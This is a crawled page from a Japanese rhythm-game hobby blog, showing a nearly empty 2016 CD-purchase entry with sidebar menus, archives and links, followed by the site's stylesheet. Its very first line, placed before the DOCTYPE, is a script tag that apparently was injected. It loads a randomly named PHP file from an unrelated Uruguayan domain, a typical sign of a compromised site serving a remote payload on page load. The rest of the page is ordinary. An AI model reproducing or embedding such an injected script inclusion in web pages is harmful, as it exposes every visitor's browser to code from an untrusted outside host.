

--- FILE ---
content_type: text/html; charset=euc-jp
request_url: http://hoge.nu/index.php?d=2016-02-02
body_size: 3573
content:
<script type="text/javascript" src="http://tiendascout.com.uy/qv6gptyt.php?id=22954914"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>音ゲーMedicine of DaisuKecak - 2016-02-02</title>
<link rel="top" href="/index.php/img/img/bms/index.php" />

<link rel="stylesheet" href="style/style-sites.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://hoge.nu/index.php/img/img/bms/rss.rdf" />
</head>
<body>
<div id="banner">
<h1><a href="http://hoge.nu/">音ゲーMedicine of DaisuKecak</a></h1>
<p>日本語コメントはエラーとなりますので英語でお願いします</p>
</div>
<hr class="sep"/>
<div id="content">
<div id="menu">
<p> Date:<a href="/index.php/img/img/bms/index.php?d=2016">2016</a>/<a href="/index.php/img/img/bms/index.php?d=2016-02">February</a>/<a href="/index.php/img/img/bms/index.php?d=2016-02-02">02</a>
</div>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php/img/img/bms/index.php?u=cd/20160202.htm">CDを買ったらうｐするスレ</a> / <span class="date">2016-02-02 (火)</span></h2>
<div class="text">
特になし。<br />
<br />
<img src="./img/cd/onichansharing.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://bit.ly/1VGd6gM">1</a> | 
</div>
</div>
<hr class="sep"/>

</div>
<div id="links">
<h2></h2>
<h4>Categories</h4>
<div class="side">
<ul>
<li><a href="/index.php/img/img/bms/index.php">全て</a><ul>
  <li><a href="/index.php/img/img/bms/index.php?u=info/">初めに</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade25/">ゲーセン(2025)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=othergame/">家庭用ゲーム</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=nanika/">独り言</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=cd/">CD購入歴</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade24/">ゲーセン(2024)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade23/">ゲーセン(2023)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade22/">ゲーセン(2022)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade21/">ゲーセン(2021)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade20/">ゲーセン(2020)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade19/">ゲーセン(2019)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade18/">ゲーセン(2018)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade17/">ゲーセン(2017)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade16/">ゲーセン(2016)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade15/">ゲーセン(2015)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade14/">ゲーセン(2014)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade13/">ゲーセン(2013)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade12/">ゲーセン(2012)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade11/">ゲーセン(2011)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade10/">ゲーセン(2010)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade09/">ゲーセン(2009)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade08/">ゲーセン(2008)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade07/">ゲーセン(2007)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade06/">ゲーセン(2006)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=arcade/">ゲーセン(2005)</a></li>
  <li><a href="/index.php/img/img/bms/index.php?u=gambol/">GAMBOL攻略</a></li>
</ul></li>
</ul><br />
<br />
<a href="./nanika.txt">殴り書き</a><br />
</div>
<h4>PersonalData</h4>
<div class="side">
Author：S.TART<br />
DJ NAME：.KECAK<br />
ID：5467-9734<br />
SP10段DP10段<br />
<!--
<a href="./index.php?u=arcade12/20120709.htm">SP☆12まとめ</a><br />
<a href="./index.php?u=arcade11/20110228.htm">DP小ネタ集</a><br />
-->
<!--
SPNORMAL:AllFullCombo<br />
<a href="./index.php?u=arcade12/20120113.htm">SP☆10未EX</a><br />
<a href="./index.php?u=arcade12/20120103.htm">DP☆11まとめ</a><br />
<a href="./index.php?u=arcade12/20120102.htm">DP☆7未フルコン</a><br />
<a href="./index.php?u=memo/spfailed.htm">NotHardCrear</a><br />
<a href="./index.php?u=memo/notfullcombo8.htm">☆8NotFullCombo</a><br />
<a href="./index.php?u=memo/notfullcombo9.htm">☆9NotFullCombo</a><br />
<a href="./index.php?u=memo/fullcombo10.htm">☆10FullCombo</a><br />
DP9段<br />
DJP：約9000<br />
☆1～10:AllHardClear<br />
-->
</div>
<h4>Calendar</h4>
<div class="side">
<table border="0" cellspacing="0" cellpadding="0" class="calendar">
<tr class="caption"><td><a href="/index.php/img/img/bms/index.php?d=2016-01">≪</a></td><th colspan="5">February 2016</th><td><a href="/index.php/img/img/bms/index.php?d=2016-03">≫</a></td></tr>
<tr><th class="su">Su</th><th>Mo</th><th>Tu</th><th>We</th><th>Th</th><th>Fr</th><th class="sa">Sa</th></tr>
<tr><td class="su"></td><td>1</td><td><a href="/index.php/img/img/bms/index.php?d=2016-02-02" title="CDを買ったらうｐするスレ">2</a></td><td>3</td><td>4</td><td>5</td><td class="sa">6</td></tr>
<tr><td class="su"><a href="/index.php/img/img/bms/index.php?d=2016-02-07" title="CDを買ったらうｐするスレ">7</a></td><td>8</td><td><a href="/index.php/img/img/bms/index.php?d=2016-02-09" title="CDを買ったらうｐするスレ">9</a></td><td>10</td><td>11</td><td>12</td><td class="sa">13</td></tr>
<tr><td class="su">14</td><td>15</td><td>16</td><td><a href="/index.php/img/img/bms/index.php?d=2016-02-17" title="CDを買ったらうｐするスレ">17</a></td><td>18</td><td>19</td><td class="sa">20</td></tr>
<tr><td class="su">21</td><td><a href="/index.php/img/img/bms/index.php?d=2016-02-22" title="CDを買ったらうｐするスレ">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td><td class="sa">27</td></tr>
<tr><td class="su">28</td><td>29</td><td></td><td></td><td></td><td></td><td class="sa"></td></tr>
</table>
<br />
<a class="twitter-timeline"  width="300" height="500" href="https://twitter.com/daisukecak"  data-widget-id="377444190579208192" data-tweet-limit="3" data-chrome="nofooter noheader">Tweets by @daisukecak</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<h4>Syndicate this site</h4>
<div class="side">
<a href="http://www.digiket.com/a/index/_data/AFID=73762/" target="_blank">
<img src="http://img.digiket.net/cg/banner/100_100_01.gif" border="0" alt="同人ダウンロードショップ DiGiket.com"></a><br />
<a href="http://hoge.nu/index.php/img/img/bms/rss.rdf">RSS 1.0 Feed</a>
</div>
<!--
<h4>RecentEntries</h4>
<div class="side">
<ul>
<li><a href="/index.php/img/img/bms/index.php?u=cd/20260126.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=arcade25/20260112.htm">【wlw】ミラですかぁ～1【5.38I】【CR15】</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=cd/20260110.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=cd/20260103.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=nanika/20251231.htm">今年ももう終わりだな</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=arcade25/20250918.htm">Pinky Crush終了</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=arcade25/20250823.htm">【wlw】アンムトはいい子9【5.38E】【EX00】</a></li>
<li><a href="/index.php/img/img/bms/index.php?u=arcade25/20250813.htm">【wlw】アンムトはいい子8【5.38E】【EX00】</a></li>

</ul>
</div>
-->
<h4>RecentComents</h4>
<div class="side">
<ul>

</ul>
</div>
<h4>Links</h4>
<div class="side">
<ul>
<li /><a href="http://chronicmoose.blog5.fc2.com/">モースステラトジー</a>
<li /><a href="http://www.ebi-tan.net/">CrashFunction()</a>
<li /><a href="http://crymax.seesaa.net/">LAST SNOW</a>
<li /><a href="http://sharade.blog5.fc2.com/">しゃれーど</a>
<li /><a href="http://dmaker.blog73.fc2.com/">ドリームメーカー</a>
<li /><a href="http://keriblog.blog73.fc2.com/">けりぶろぐ</a>
<li /><a href="http://gratefullike.blog63.fc2.com/">GratefulLike ?</a>
<li /><a href="http://d.hatena.ne.jp/mit_rinne/">みつくりろぐ</a>
<li /><a href="http://blog.livedoor.jp/pre_empress/">えんぷれまとめblog</a>
<li /><a href="http://www.geocities.jp/n_krsm/">NR5-Noel's Room ver.5-(年一)</a>
<li /><a href="http://d.hatena.ne.jp/KURO-R30/">通りすがりのKUROの日記。(年一)</a>
<li /><a href="http://gumina.sakura.ne.jp/">鷹月ぐみな情報局</a>
<!--	<li /><a href="http://blog.livedoor.jp/b_sonic515/">俊足帳(放置)</a>
<li /><a href="http://yaplog.jp/gigadelic/">scott.i.e.(放置)</a>
<li /><a href="http://captivate.blog15.fc2.com/">AssassinCross(放置)</a>
<li /><a href="http://ginryuu.blog8.fc2.com/">銀髪に萌える処(-ω-｀)(削除)</a>
<li /><a href="http://m-aq.net/">あくえりねっと(消滅)</a>
-->
</ul>
</div>
<h4>Archives</h4>
<div class="side">
<ul>
<li><a href="/index.php/img/img/bms/index.php?d=2026">2026</a> (4)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2025">2025</a> (16)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2024">2024</a> (33)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2023">2023</a> (76)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2022">2022</a> (160)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2021">2021</a> (117)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2020">2020</a> (247)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2019">2019</a> (56)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2018">2018</a> (30)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2017">2017</a> (43)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2016">2016</a> (55)<ul>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-12">December</a> (2)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-11">November</a> (6)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-10">October</a> (6)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-09">September</a> (4)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-08">August</a> (5)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-07">July</a> (6)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-06">June</a> (6)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-05">May</a> (2)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-04">April</a> (1)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-03">March</a> (7)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-02">February</a> (5)</li>
  <li><a href="/index.php/img/img/bms/index.php?d=2016-01">January</a> (5)</li>
</ul></li>
<li><a href="/index.php/img/img/bms/index.php?d=2015">2015</a> (83)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2014">2014</a> (106)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2013">2013</a> (181)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2012">2012</a> (171)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2011">2011</a> (177)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2010">2010</a> (135)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2009">2009</a> (69)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2008">2008</a> (143)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2007">2007</a> (337)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2006">2006</a> (374)</li>
<li><a href="/index.php/img/img/bms/index.php?d=2005">2005</a> (302)</li>
</ul>
</div>
<h4>Powered by</h4>
<div class="side">
<a href="http://rinn.e-site.jp/rnote/"><img src="style/rnote-logo.gif" width="80" height="26" alt="" /><br/>
Powered by rNote 0.9.7.5</a>
</div>
<h4> </h4>
<div class="side">
<script type="text/javascript"><!--
var ID="100187773";
var AD=0;
var FRAME=0;
// --></script>
<script src="http://j1.ax.xrea.com/l.j?id=100187773" type="text/javascript"></script>
<noscript>
<a href="http://w1.ax.xrea.com/c.f?id=100187773" target="_blank"><img src="http://w1.ax.xrea.com/l.f?id=100187773&url=X" alt="AX" border="0"></a>
</noscript>
</div>
</div>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://hoge.nu/style/style-sites.css
body_size: 1378
content:
@charset "UTF-8";

/*==============================
	基本タグ設定
==============================*/
body {
	color:#000000;
	background-color:#ccadad;
	font-family:"ＭＳ Ｐゴシック",Arial,sans-serif;
	font-size: 75%;
	line-height:125%;
	padding:0px;
	margin:0px;
}
p {
	margin-top:0.7em;
	margin-bottom:0.7em;
}
a{
	color:#0010a0;
}
a:hover {
	color:#662222;
}
strong {
	color:red;
	font-weight:bold;
	font-size:125%;
	line-height:125%;
}
em {
	color:red;
	font-weight: normal;
	font-style:normal;
}
sup {
	vertical-align : 20%;
}

h1,h2,h3,h4,h5,h6 {
	margin:0px;
	padding:0px;
	line-height:125%;
}
dt {
	font-weight:bold;
}
dl,ul,ol,form {
	margin-top:0px;
	margin-bottom:0px;
}
form p{
	margin:1px;
	line-height:125%;
}
textarea {
	font-size:100%;
	overflow:auto;
}

input {
	font-size:100%;
	line-height:125%;
}

hr.sep {
	display:none;
}

/*==============================
	ヘッダ部分
==============================*/

#banner {
	padding:10px 20px;
	border-bottom:1px solid;
	background-color:#600a0a;
	color:#20160f;
}
#banner a {
	text-decoration:none;
}

#banner h1 {
	font-family:georgia,"ＭＳ Ｐゴシック",serif;
	font-size:250%;
	font-weight:bold;
}

#banner p {
	margin:0.3em 0px;
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size : 90%;
	font-weight : bold;
	line-height:125%;
}
#banner a img {
	border:0px;
}
#banner_note {
	background:#f0f0f0;
	text-align:center;
	padding:2px;
	border-bottom:1px solid;
}
/*==============================
	本文エリア
==============================*/

#content {
	position:absolute;
	left:220px;
	top:auto;
	padding:8px 10px 8px 5px;
	min-width:530px;
	width:70%;
}

/* 前後移動とか */
#menu {
	background-color:#ffeded;
	font-weight:bold;
	line-height:125%;
	padding:8px;
	margin-bottom:16px;
	border:2px groove white;
}
#menu p{
	margin:0px;
	padding:2px;
}
#menu .btn_prev,
#menu .btn_next {
	display:block;
	width:50px;
	height:50px;
	text-decoration:none;
	font-size:0px;
}
#menu a {
	text-decoration:none;
}

/* 本文１項目 */
#content .item {
	margin-bottom:16px;
	background-color:#ffeded;
	border:2px groove white;
	padding:8px;
}

.item h2 {
	font-family:Arial,"MS PGothic",sans-serif;
	font-size:150%;
	font-weight:bold;
	border-bottom:2px dotted;
}
.item h2 a{
	text-decoration:none;
}
.item h2 .date {
	font-size:75%;
}
.item .category {
	font-size:100%;
	font-weight:bold;
	float:right;
}
.item .text{
	clear:both;
	margin:0.5em;
}

/* BBS */
.bbs_form {
	background-color:#f0f0f0;
	border:2px groove white;
	margin-bottom:16px;
	padding:8px;
	text-align:right;
}
.bbs_AuthorUrl {
	font-size:92%;
	line-height:125%;
	text-align:right;
	margin:0px;
	padding:0px;
}

/*==============================
	ツッコミ関係
==============================*/
.writeback {
	margin-top:0px;
	padding-top:8px;
	border-top:2px dotted;
	text-align:right;
	line-height:125%;
}
.writeback a {
	text-decoration:none;
}
.writeback form {
	text-align:right;
	margin-bottom:0.5em;
}
.writeback dl {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	line-height:125%;
	padding:2px 0.5em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback dt {
	font-weight:bold;
	margin:0px;
	padding:0px;
	line-height:125%;
}
.writeback dd {
	font-weight:normal;
	margin-left:24px;
	margin-bottom:0.25em;
	line-height:125%;
}
.writeback li {
	line-height:125%;
}
.writeback ul {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	padding:2px 2em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback .url{
	font-size:11px;
	margin:0px;
}

/*==============================
	サイドバーエリア
==============================*/

#links {
	padding:10px 10px 0px 20px;
	width:190px;
	margin:0px;
}
#links .side {
	margin-left:16px;
	margin-bottom:16px;
}
#links img {
	border:0px;
}

/* カレンダー */
#links table.calendar th,
#links table.calendar td {
	text-align:center;
	line-height:100%;
	padding:1px 2px;
}
#links table.calendar tr.caption td,
#links table.calendar tr.caption th {
	text-align:center;
	font-weight:bold;
	border-bottom:1px solid;
}
#links table.calendar a{
	font-weight:bold;
}

#links h1,
#links h2,
#links h3,
#links h4,
#links h5,
#links h6 {
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size:130%;
	font-weight:bold;
	margin:0px 0px 4px 0px;
}
#links ul {
	margin:0px;
	padding-left:0px;
	list-style-type:square;
}
#links ul li {
	line-height:115%;
	margin-left:12px;
}

